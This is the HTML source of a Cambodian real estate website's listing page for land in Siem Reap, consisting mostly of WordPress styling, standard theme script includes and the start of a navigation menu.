

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.angkorrealestate.com/estate_property/pro-7011-detial/
body_size: 28242
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1,user-scalable=no">
<link rel="pingback" href="https://www.angkorrealestate.com/xmlrpc.php" />
 
    <meta property="og:image" content=""/>
    <meta property="og:image:secure_url" content="" />
    <meta property="og:description"        content=" ដីសំរាប់លក់បន្ទាន់ ស្ថិតនៅសង្កាត់សាលាកំរើក ខេត្តសៀមរាប!​ស្ថិតក្នុងតំបន់ដែលមានប្រជាប្រិយភាព មានប្លង់រឹង តំបន់ដែលមានមនុស្សរស់នៅកកកុញ នៅខេត្តសៀមរាប មានក្បាល និង ជម្រៅធំទូលាយ។ តម្លៃសមរម្យ ហើយអាចចរចារបាន។ Excellent located in potential area with hard title, live among the crowded area in Siem Reap with the huge width and length​​ under market price which can be negotiable." />
<title>Land For Sale &#8211; Cambodia Angkor Real Estate</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//maps-api-ssl.google.com' />
<link rel="alternate" type="application/rss+xml" title="Cambodia Angkor Real Estate &raquo; Feed" href="https://www.angkorrealestate.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Cambodia Angkor Real Estate &raquo; Comments Feed" href="https://www.angkorrealestate.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Cambodia Angkor Real Estate &raquo; Land For Sale Comments Feed" href="https://www.angkorrealestate.com/estate_property/pro-7011-detial/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.angkorrealestate.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.angkorrealestate.com%2Festate_property%2Fpro-7011-detial%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.angkorrealestate.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.angkorrealestate.com%2Festate_property%2Fpro-7011-detial%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wpestate_bootstrap-css' href='https://www.angkorrealestate.com/wp-content/themes/care/css/bootstrap.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpestate_bootstrap_theme-css' href='https://www.angkorrealestate.com/wp-content/themes/care/css/bootstrap-theme.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpestate_style-css' href='https://www.angkorrealestate.com/wp-content/themes/care/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpestate_media-css' href='https://www.angkorrealestate.com/wp-content/themes/care/css/my_media.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome.min-css' href='https://www.angkorrealestate.com/wp-content/themes/care/css/fontawesome/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='jquery.ui.theme-css' href='https://www.angkorrealestate.com/wp-content/themes/care/css/jquery-ui.min.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-content/themes/care/js/bootstrap.min.js?ver=1.0" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-content/themes/care/js/anime.min.js?ver=1.0" id="anime.min-js"></script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-content/themes/care/js/slick.min.js?ver=1.0" id="slick.min-js"></script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-content/themes/care/js/modernizr.custom.62456.js?ver=1.0" id="modernizr.custom.62456-js"></script>
<script type="text/javascript" src="https://maps-api-ssl.google.com/maps/api/js?v=3.35&amp;libraries=places&amp;key=AIzaSyDwS-Ax1AIM7-mfIWjyQZIMitrRIaQpbbU&amp;ver=1.0" id="googlemap-js"></script>
<link rel="https://api.w.org/" href="https://www.angkorrealestate.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.angkorrealestate.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.angkorrealestate.com/estate_property/pro-7011-detial/" />
<link rel='shortlink' href='https://www.angkorrealestate.com/?p=7011' />
<style type='text/css'>.container{max-width: 1170px;}#access .menu>li>a{padding-left: 8px !important; padding-right: 8px !important;}.header_type5 #access .menu-main-menu-container>ul>li>a{font-weight: 600 !important;}.logo_header_n{margin-top: 0px; display: flex; align-items: center; height: 75px; width: 220px;}.sub_footer_content, #footer-widget-area{max-width: 1200px;}.gbox_style .gbox_stylew{min-height: 130px;}.term_bar_item:hover:after,.term_bar_item.active_term:after,#schedule_meeting,.agent_unit_button:hover,.acc_google_maps,.header5_bottom_row_wrapper,.unit_type3_details,.header_agency_wrapper,#compare_close_modal, #compare_close,.adv_handler,.agency_taxonomy a:hover,.unit_details_x:hover,.share_unit,.submit_listing,.property_listing.property_unit_type3 .listing_unit_price_wrapper,.action_tag_wrapper,.message-action{background-color: #0f3892;}.share_unit:after {content: " ";border-top: 8px solid #0f3892;}blockquote{ border-left: 2px solid #0f3892;}.no_more_list{color:#fff!important;border: 1px solid #0f3892;}.mobile-trigger-user .menu_user_picture{border: 2px solid #0f3892;}.agent_unit_button:hover{color:#fff!important;}.pagination > .active > a, .pagination > .active > span, .pagination > .active > a:hover, .pagination > .active > span:hover, .pagination > .active > a:focus, .pagination > .active > span:focus,.developer_taxonomy a:hover,.shortcode_contact_form.sh_form_align_center #btn-cont-submit_sh:hover,.lighbox-image-close-floor,.lighbox-image-close,#add_favorites.isfavorite,.tax_active,.results_header,.ll-skin-melon td .ui-state-active,.ll-skin-melon td .ui-state-hover,.adv_search_tab_item.active,button.slick-prev.slick-arrow,button.slick-next.slick-arrow,.wpresidence_button,.comment-form #submit,#adv-search-header-3,#tab_prpg>ul,.wpcf7-form input[type="submit"],.adv_results_wrapper #advanced_submit_2,.wpb_btn-info,#slider_enable_map:hover,#slider_enable_street:hover, #slider_enable_slider:hover,#colophon .social_sidebar_internal a:hover,#primary .social_sidebar_internal a:hover,.ui-widget-header,.slider_control_left,.slider_control_right,.single-content input[type="submit"],#slider_enable_slider.slideron,#slider_enable_street.slideron,#slider_enable_map.slideron,.comment-form #submit,#add_favorites.isfavorite:hover,#add_favorites:hover,.carousel-control-theme-prev,.carousel-control-theme-next,#primary .social_sidebar_internal a:hover, #adv-search-header-mobile,#adv-search-header-1,.featured_second_line, .wpb_btn-info,.agent_contanct_form input[type="submit"]{background-color: #0f3892!important;}.wpresidence_button{border:none;}.directory_slider #property_size, .directory_slider #property_lot_size, .directory_slider #property_rooms, .directory_slider #property_bedrooms, .directory_slider #property_bathrooms,.header_5_widget_icon,input[type="checkbox"]:checked:before,.testimonial-slider-container .slick-prev.slick-arrow:hover, .testimonial-slider-container .slick-next.slick-arrow:hover,.testimonial-slider-container .slick-dots li.slick-active button:before,.slider_container .slick-dots li button::before,.slider_container .slick-dots li.slick-active button:before,.single-content p a:hover,.agent_unit_social a:hover,.featured_prop_price .price_label,.featured_prop_price .price_label_before,.compare_item_head .property_price,#grid_view:hover, #list_view:hover,#primary a:hover,.front_plan_row:hover,.adv_extended_options_text,.slider-content h3 a:hover,.agent_unit_social_single a:hover ,.adv_extended_options_text:hover ,.breadcrumb a:hover , .property-panel h4:hover,.featured_article:hover .featured_article_right, .info_details .prop_pricex,.info_details .infocur,#contactinfobox,.featured_property:hover h2 a,.blog_unit:hover h3 a,.blog_unit_meta .read_more:hover,.blog_unit_meta a:hover,.agent_unit:hover h4 a,.listing_filter_select.open .filter_menu_trigger,.wpestate_accordion_tab .ui-state-active a,.wpestate_accordion_tab .ui-state-active a:link,.wpestate_accordion_tab .ui-state-active a:visited,.theme-slider-price, .agent_unit:hover h4 a,.meta-info a:hover,.widget_latest_price,#colophon a:hover, #colophon li a:hover,.price_area, .property_listing:hover h4 a, .listing_unit_price_wrapper,a:hover, a:focus, .top_bar .social_sidebar_internal a:hover,.featured_prop_price,.user_menu,.user_loged i, #access .current-menu-item >a, #access .current-menu-parent>a, #access .current-menu-ancestor>a,#access .menu li:hover>a:active, #access .menu li:hover>a:focus,.social-wrapper a:hover i,.agency_unit_wrapper .social-wrapper a i:hover,.property_ratings i,.listing-review .property_ratings i,.term_bar_item:hover,.agency_social i:hover,.inforoom_unit_type4 span, .infobath_unit_type4 span, .infosize_unit_type4 span,.propery_price4_grid,.pagination>li>a, .pagination>li>span,.wpestate_estate_property_details_section i.fa-check, #tab_prpg i.fa-check,.property-panel i.fa-check,.single-estate_agent .developer_taxonomy a,.starselected_click, .starselected,.icon-fav-off:hover,.icon-fav-on,.page-template-front_property_submit .navigation_container a.active,.property_listing.property_unit_type3 .icon-fav.icon-fav-on:before,#infobox_title:hover, .info_details a:hover,.company_headline a:hover i,.header_type5 #access .sub-menu .current-menu-item >a,.empty_star:hover:before,.property_listing.property_unit_type4 .compare-action:hover, .property_listing.property_unit_type4 .icon-fav-on, .property_listing.property_unit_type4 .share_list:hover, .property_listing.property_unit_type2 .share_list:hover,.compare-action:hover,.property_listing.property_unit_type2 .compare-action:hover,.propery_price4_grid span{color: #0f3892;}.header_type5 #access .current-menu-item >a,.header_type5 #access .current-menu-parent>a,.header_type5 #access .current-menu-ancestor>a{color: #fff!important;}.agent_unit_button,#amount_wd, #amount,#amount_mobile,#amount_sh,.mobile-trigger-user:hover i, .mobile-trigger:hover i,.mobilemenu-close-user:hover, .mobilemenu-close:hover,.header_type5 #access .sub-menu .current-menu-item >a,.customnav.header_type5 #access .current-menu-ancestor>a,.icon-fav-on,.property_listing.property_unit_type3 .icon-fav.icon-fav-on:before,.property_listing.property_unit_type3 .share_list:hover:before,.property_listing.property_unit_type3 .compare-action:hover:before,.agency_socialpage_wrapper i:hover,.advanced_search_sidebar #amount_wd{color: #0f3892!important;}.featured_article_title{border-top: 3px solid #0f3892!important;}.agent_unit_button,.adv_search_tab_item.active,.scrollon,.single-estate_agent .developer_taxonomy a{border: 1px solid #0f3892;}.shortcode_contact_form.sh_form_align_center #btn-cont-submit_sh:hover,.menu_user_picture{ border-color: #0f3892;}.header_agency_container a:hover {color: #fff;opacity: 0.8;}.wpresidence_butoon.developer_contact_button:hover, .wpresidence_button.agency_contact_but:hover{opacity: 1;}.agency_social i:hover {color: #fff;opacity: 0.8;}.agency_social i:hover {color: #fff;opacity: 0.8;}.wpresidence_butoon.developer_contact_button, .wpresidence_button.agency_contact_but {background: #f6bd7d!important;}#tab_prpg li{border-right: 1px solid #ffffff;}.testimonial-slider-container .slick-dots li button::before { color: #0f3892;}.testimonial-slider-container .slick-dots li.slick-active button:before {opacity: .75;color: #0f3892 !important;}.subunit_price,.featured_property.featured_property_type3 .featured_secondline .featured_prop_price,.featured_property.featured_property_type3 .featured_secondline .featured_prop_price .price_label,.property_listing.places_listing .property_location,.preview_details,.preview_details .infocur,.radius_wrap:after{color: #0f3892;}.adv_search_tab_item{border: 1px solid #0f3892;}.wpresidence_button.agency_contact_but,.developer_contact_button.wpresidence_button{background-color: #0f3892!important;}.agent_card_my_listings,.featured_div,.agency_taxonomy a,.unit_details_x a, .unit_details_x,.col-md-4 > .agent_unit .agent_card_my_listings,.agent_card_my_listings,.menu_label,.adv_search_tab_item,.submit_action{background-color: #0f3892;} .customnav.header_type5 #access .menu-main-menu-container>ul>li>a,.customnav #access ul.menu >li>a{color: #3a4659;}.customnav .menu_user_picture{border-color:#3a4659;}.header_transparent .customnav #access ul.menu >li>a{color: #3a4659!important;} .customnav .navicon:before, .customnav .navicon:after,.customnav .navicon{background: #3a4659;}.header_media.with_search_6{padding-top: 75px !important;}#customrow .vc_column-inner {padding-left: 0px;padding-right: 0px;}/*mailchimp newsletter form*/.newsletter_input{height: 51px;border-top-right-radius: 50px;border-bottom-right-radius: 50px;background-color: #DF5839;border: 1px solid #df5839;width: 25%;border-color: transparent;color: #fff;font-weight: 500;padding: 0px;font-size: 15px;text-transform: uppercase;margin: 0px;}.newsletter_form {width: 75%;height: 50px;border-bottom-left-radius: 50px!IMPORTANT;border-top-left-radius: 50px!IMPORTANT;}.newsletter input.newsletter_form {padding-left:15px;}.newsletter input {box-shadow: 0 4px 16px -2px rgba(0,0,0,.1), 0 0 0 1px rgba(0,0,0,.02)!important;}/*search tabs colors*/.adv_search_tab_item {border: 1px solid #ebba7c;background: #ebba7c;}.adv_search_tab_item a {color: #fff;;}/*property status colors*/.ribbon-wrapper-hot-offer {background: #FB6A5C;} .hot-offer{color: #fff;}.ribbon-wrapper-new-offer {background: #185271;} .new-offer{color: #fff;}.ribbon-wrapper-new-offer, .ribbon-inside.new-offer {background: #565c65;}/*property unit - categories labels color*/.action_tag_wrapper.Rentals {background-color: #0D84B2;}.action_tag_wrapper.Sales {background-color: #327fab;}#search_wrapper {top: 76%;}#search_wrapper_color,#search_wrapper.with_search_form_float #search_wrapper_color{opacity: 0.95;}#primary .widget-container.featured_sidebar{padding:0px;}</style><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://www.angkorrealestate.com/wp-content/uploads/2017/11/52806625_253026328784578_3453847772699033600_n-1-998x623-36x36.png" sizes="32x32" />
<link rel="icon" href="https://www.angkorrealestate.com/wp-content/uploads/2017/11/52806625_253026328784578_3453847772699033600_n-1-998x623.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.angkorrealestate.com/wp-content/uploads/2017/11/52806625_253026328784578_3453847772699033600_n-1-998x623.png" />
<meta name="msapplication-TileImage" content="https://www.angkorrealestate.com/wp-content/uploads/2017/11/52806625_253026328784578_3453847772699033600_n-1-998x623.png" />
		<style type="text/css" id="wp-custom-css">
			.admin-bar .has_header_type5 .header_media{padding-top: 0px;}
.admin-bar.single-estate_property .has_header_type5 .header_media{padding-top: 45px !important;}
.info_content.verbal_map_c{font-size: 13px; line-height: 1.6;}		</style>
		   
</head>







<body class="wp-singular estate_property-template-default single single-estate_property postid-7011 wp-theme-care">  
   


<div class="mobilewrapper">
    <div class="snap-drawers">
        <!-- Left Sidebar-->
        <div class="snap-drawer snap-drawer-left">
            <div class="mobilemenu-close"><i class="fa fa-times"></i></div>
            <ul id="menu-main-menu" class="mobilex-menu"><li id="menu-item-28998" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28998"><a href="https://www.angkorrealestate.com/property_action_category/buy/">Buy</a></li>
<li id="menu-item-69252" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-69252"><a href="https://www.angkorrealestate.com/property_action_category/sell/">Sell</a></li>
